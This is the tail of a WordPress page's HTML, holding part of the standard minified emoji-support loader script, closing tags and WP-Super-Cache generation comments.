t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://116prosti-tutki.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 0.837 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 12:56:53 -->

<!-- Compression = gzip -->